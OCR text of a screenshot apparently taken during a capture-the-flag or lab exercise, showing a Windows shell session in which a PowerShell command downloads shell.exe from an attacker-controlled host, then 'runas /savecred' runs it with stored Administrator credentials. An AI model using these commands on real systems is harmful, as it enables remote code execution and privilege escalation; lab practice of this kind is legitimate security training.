 Applications Places Terminal Mon 22:28 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
08/21/2018  10:35 PM    <DIR>          Documents
08/21/2018  10:35 PM    <DIR>          Downloads
08/21/2018  10:35 PM    <DIR>          Favorites
08/21/2018  10:35 PM    <DIR>          Links
08/21/2018  10:35 PM    <DIR>          Music
08/21/2018  10:35 PM    <DIR>          Pictures
08/21/2018  10:35 PM    <DIR>          Saved Games
08/21/2018  10:35 PM    <DIR>          Searches
08/24/2018  07:39 PM    <DIR>          Videos
               0 File(s)              0 bytes
              14 Dir(s)  16,770,793,472 bytes free
C:\Users\security>powershell -c (new-object System.Net.WebClient).DownloadFile('http://10.10.13.156/shell.exe','C:\Users\security\shell.exe')
C:\Users\security>dir
 Volume in drive C has no label.
 Volume Serial Number is 9C45-DBF0
 Directory of C:\Users\security
12/17/2018  02:27 PM    <DIR>          .
12/17/2018  02:27 PM    <DIR>          ..
08/24/2018  07:37 PM    <DIR>          .yawcam
08/21/2018  10:35 PM    <DIR>          Contacts
08/28/2018  06:51 AM    <DIR>          Desktop
08/21/2018  10:35 PM    <DIR>          Documents
08/21/2018  10:35 PM    <DIR>          Downloads
08/21/2018  10:35 PM    <DIR>          Favorites
08/21/2018  10:35 PM    <DIR>          Links
08/21/2018  10:35 PM    <DIR>          Music
08/21/2018  10:35 PM    <DIR>          Pictures
08/21/2018  10:35 PM    <DIR>          Saved Games
08/21/2018  10:35 PM    <DIR>          Searches
12/17/2018  02:27 PM            73,802 shell.exe
08/24/2018  07:39 PM    <DIR>          Videos
               1 File(s)         73,802 bytes
              14 Dir(s)  16,770,670,592 bytes free
C:\Users\security>runas /user:Administrator
C:\Users\security>runas /savecred /user:Administrator shell.exe
C:\Users\security>